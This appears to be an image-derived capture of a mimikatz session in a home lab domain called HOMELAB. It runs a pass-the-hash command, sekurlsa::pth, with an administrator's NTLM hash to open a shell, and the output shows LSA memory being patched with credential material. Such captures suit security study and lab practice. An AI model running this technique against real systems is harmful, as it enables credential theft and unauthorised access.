 mimikatz # sekurlsa::pth /user:Administrateur /domain:HOMELAB  /ntlm:3b5edb4ae7153d3871522857b2bd1e60 /run:cmd
user    : Administrateur
domain  : HOMELAB
program : cmd
impers. : no
NTLM    : 3b5edb4ae7153d3871522857b2bd1e60
  |  PID  3476
  |  TID  2156
  |  LSA Process is now R/W
  |  LUID 0 ; 1137173 (00000000:00115a15)
  \_ msv1_0   - data copy @ 00000286CFC13010 : OK !
  \_ kerberos - data copy @ 00000286D03F2798
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000286D04DF098 (32) -> null
mimikatz #